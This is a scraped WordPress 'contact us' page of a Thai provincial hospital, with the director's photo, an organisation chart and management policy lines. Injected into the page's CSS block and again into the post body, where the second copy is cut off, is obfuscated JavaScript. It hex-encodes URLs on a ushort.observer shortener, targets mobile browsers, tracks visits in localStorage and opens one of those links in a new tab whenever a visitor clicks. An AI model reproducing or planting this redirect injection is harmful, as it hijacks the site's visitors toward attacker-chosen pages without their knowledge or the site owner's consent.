body.custom-background {
background-color: #fcfcfc;
}
.widget .content-item .entry-title {
    font-size: 0.9em;
		font-weight: 400 !important;
}
.table th, .table td a{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.block1 h2,.block2 h2,.block3 h2,.block4 h2{
	display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
@media (min-width: 320px) and (max-width: 780px) {
    .mobile-2col .seed-col {
        width: 50%;
        float: left;
        padding-right:5px;
			padding-left: 5px;
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x4c\x51\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x59\x69\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x45\x73\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x46\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x53\x46\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x72\x78\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6e\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x58\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x49\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4d\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.themecolor{background-color:#ff6806;}.block1{background-color:#ff6806;}.block1 a, .block1{color:#fff !important;}.site-toggle i > span{background-color:#000000;}.block2{background-color:#fffffd;}.block2 a, .block2{color:#000 !important;}.block3{background-color:#ff9800;}.block3 a, .block3{color:#ffffff !important;}.block4{background-color:#fff3eb;}.block4 a, .block4{color:#000 !important;}#page #content .button{background-color:#eee;color:#555;}#page #content .button:hover{background-color:#ccc;color:#222;}#page #content .button.alt, body .btn-primary{background-color:#00989A;color:#fff;}body .btn-primary{border-color:#00989A;}#page #content .button.alt:hover, body .btn-primary:hover{background-color:#03babd;color:#fff;}body .btn-primary:hover{border-color:#03babd;}.site-header, .site-desktop-navigation .sub-menu,.site-desktop-navigation .children,.head-widget .widget_nav_menu .sub-menu{background-color:#ffffff;}.site-header{color:#ffffff;}.site-header a, .site-desktop-navigation .sub-menu li a,.site-desktop-navigation .children li a,#page .head-widget .widget_nav_menu .sub-menu li a,.site-toggle b{color:#000000;}.site-header a:hover, .site-desktop-navigation .sub-menu li a:hover,.site-desktop-navigation .children li a:hover,#page .head-widget .widget_nav_menu .sub-menu li a:hover, .site-toggle:hover b{color:rgba(175,175,175,0.8);}.site-desktop-navigation .sub-menu li a,.site-desktop-navigation .children li a,#page .head-widget .widget_nav_menu .sub-menu li a{border-top-color:rgba(255,255,255,0.15);}.site-mobile-navigation.-dropdown.active, .sb-slidebar{background-color:#ffffff;}.site-mobile-navigation li a, .site-mobile-navigation .menu-item-has-children > i{color:#000000;}.site-mobile-navigation li a{border-bottom-color:rgba(233, 233, 233, 0.63);}.site-canvas{background-color:#fff;}body, .entry-meta a{color:#262828;}blockquote::before, blockquote::after{background-color:#262828;}a{color:#163D4F;}a:hover,a:active{color:#434343;}.main-header{background-color:rgba(255,255,255,0);margin-top:0;margin-bottom:15px;}.main-title,.main-title a{color:#262828;}.main-title{padding-top:10px;padding-bottom:0px;}.site-footer{background-color:#443324;}.site-info{color:rgba(255,255,255,0.6);}.site-footer a{color:rgba(255,255,255,0.6);}.site-footer a:hover{color:#fff;}@media (min-width: 992px){.main-title{padding-top:25px;padding-bottom:0px;}}@media (min-width:992px){.main-header{margin-top:0;margin-bottom:25px;}}</style>	<style id="kirki_css" type="text/css">#page .site-header{box-shadow: 0 0 1px rgba(0, 0, 0, 0.4)}@media (min-width:992px){#page.-header-desktop-overlay .site-header{box-shadow:none;}#page.-header-desktop-overlay .site-header.active{box-shadow: 0 0 1px rgba(0, 0, 0, 0.4)}}@media (max-width:991px){#page.-header-mobile-overlay .site-header{box-shadow:none;}#page.-header-mobile-overlay .site-header.active{box-shadow: 0 0 1px rgba(0, 0, 0, 0.4)}}#page .site-title{display:none}#page .site-description{display:none}.content-item .entry-meta > .tags-links{display: none;}#main .add_to_cart_button {display:none;}#page #content .button:focus {box-shadow: 0 0 0 3px rgba(204,204,204,0.5)}body .btn-primary:focus, #page #content .button.alt:focus {box-shadow: 0 0 0 3px rgba(3,186,189,0.5)}</style><link rel='stylesheet' id='sow-social-media-buttons-flat-3057c7d5ec63-css' href='http://chaloemphrakiathospital-nst.org/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-3057c7d5ec63.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://chaloemphrakiathospital-nst.org/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='http://chaloemphrakiathospital-nst.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-2287 single-format-standard custom-background wp-custom-logo wp-theme-DSITE has-headbar">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site -layout-boxed -header-mobile-fixed -header-desktop-standard -menu-off-canvas -menu-icon-small -shop-layout-full-width">
		
		<nav id="site-mobile-navigation" class="site-mobile-navigation sb-slidebar sb-right _mobile _heading">
			<div class="menu-main-menu-container"><ul id="mobile-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://chaloemphrakiathospital-nst.org/home/">หน้าแรก</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">บริการ</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">ITA</a>
<ul class="sub-menu">
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2270"><a href="https://chaloemphrakiathospital-nst.org/2268/">ITA 2025</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">เกี่ยวกับเรา</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-22"><a href="#">ติดต่อเรา</a>
<ul class="sub-menu">
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2289"><a href="https://chaloemphrakiathospital-nst.org/2287/" aria-current="page">ติดต่อเรา</a></li>
</ul>
</li>
<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://chaloemphrakiathospital-nst.org/2271/">Download</a></li>
</ul>
</li>
</ul></div>					</nav>
		
		<header id="masthead" class="site-header sb-slide _heading" data-seed-scroll="300">
			<div class="container">
				
				<div class="site-branding ">
					<div class="site-logo"><a href="https://chaloemphrakiathospital-nst.org/" class="custom-logo-link" rel="home"><img width="319" height="85" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png" class="custom-logo" alt="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช" decoding="async" srcset="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png 319w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo-300x80.png 300w" sizes="(max-width: 319px) 100vw, 319px" /></a></div>
											<p class="site-title"><a href="https://chaloemphrakiathospital-nst.org/" rel="home">โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช</a></p>
					
										<p class="site-description">โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช</p>				</div>

				<a class="site-toggle sb-toggle-right _mobile">
					<i><span></span><span></span><span></span><span></span></i><b>เมนู</b>
				</a>

									<div id="headbar" class="_desktop"><section id="siteorigin-panels-builder-6" class="head-widget widget_siteorigin-panels-builder"><div id="pl-w64593175ec554"  class="panel-layout" ><div id="pg-w64593175ec554-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w64593175ec554-0" ><div id="pgc-w64593175ec554-0-0"  class="panel-grid-cell" ><div id="panel-w64593175ec554-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w64593175ec554-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<a href="https://chaloemphrakiathospital-nst.org/" class="custom-logo-link" rel="home"><img width="319" height="85" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png" class="custom-logo" alt="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช" decoding="async" srcset="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png 319w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo-300x80.png 300w" sizes="(max-width: 319px) 100vw, 319px" /></a>
</div>
</div></div></div></div><div id="pgc-w64593175ec554-0-1"  class="panel-grid-cell" ><div id="panel-w64593175ec554-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><div class="themecolor panel-widget-style panel-widget-style-for-w64593175ec554-0-1-0" ><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://chaloemphrakiathospital-nst.org/home/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">บริการ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">ITA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2270"><a href="https://chaloemphrakiathospital-nst.org/2268/">ITA 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-22"><a href="#">ติดต่อเรา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2289"><a href="https://chaloemphrakiathospital-nst.org/2287/" aria-current="page">ติดต่อเรา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Download</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://chaloemphrakiathospital-nst.org/2271/">Download</a></li>
</ul>
</li>
</ul></div></div></div></div><div id="pgc-w64593175ec554-0-2"  class="panel-grid-cell" ><div id="panel-w64593175ec554-0-2-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child" data-index="2" ><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-flat-3057c7d5ec63"
			
		>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Facebook" aria-label="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on X Twitter" aria-label="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Instagram" aria-label="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-phone-0 sow-social-media-button" title="Phone โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช" aria-label="Phone โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช" href="tel:" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-envelope-0 sow-social-media-button" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Envelope" aria-label="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช on Envelope" target="_blank" rel="noopener noreferrer" href="mailto:" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf0e0;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></div><div id="panel-w64593175ec554-0-2-1" class="so-panel widget widget_search panel-last-child" data-index="3" ><form role="search" method="get" class="search-form" action="https://chaloemphrakiathospital-nst.org/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form></div></div></div></div></div></section></div>
								
			</div>
		</header>

		<div id="sb-site" class="site-canvas">
			<div class="site-header-space"></div>
						<div id="content" class="site-content"><div class="main-header">
	<div class="container">
		<h2 class="main-title"><a href="https://chaloemphrakiathospital-nst.org/2287/">ติดต่อเรา</a></h2>
	</div>
</div>
<div class="container">
	<div id="primary" class="content-area -rightbar">
		<main id="main" class="site-main -hide-title">

		
			
<article id="post-2287" class="content-single post-2287 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">ติดต่อเรา</h1>
					<div class="entry-meta">
				<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2287/" rel="bookmark"><time class="entry-date published" datetime="2024-12-27T11:05:27+07:00">27 ธ.ค. 2567</time><time class="updated" datetime="2025-01-30T14:39:53+07:00">30 ม.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</div>
			</header>

	<div class="entry-content">
		<h3 style="text-align: center;"><strong>ผู้อำนวยการโรงพยาบาลเฉลิมพระเกียรติ</strong></h3>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2291" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/doctor02.png" alt="" width="285" height="200" /></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><strong>โครงสร้างหน่วยงาน</strong></h3>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-2295" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2-300x169.png" alt="" width="788" height="444" srcset="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2-300x169.png 300w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2-1024x576.png 1024w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2-768x432.png 768w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2-1536x864.png 1536w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/12/structure_org2.png 1920w" sizes="(max-width: 788px) 100vw, 788px" /></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><strong>นโยบายของผู้บริหาร</strong></h3>
<p style="text-align: center;">WO พัฒนาระบบบริหารยุทธศาสตร์อำเภอสมรรถนะสูง (HPO) ด้านการแพทย์ การสารารณสุข และการบริหารจัดการในระดับจังหวัดนครศรีธรรมราช<br />
WT บริหารจัดการโรงพยาบาลรูปแบบใหม่ (ระบบควบคุมภายในและบริหารความเสี่ยง)<br />
1. ระบบบริหารการเงินการคลัง<br />
2. ระบบสารสนเทคดิจิทัล</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x4c\x51\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x59\x69\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x45\x73\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x46\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x53\x46\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x72\x78\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6e\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x58\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 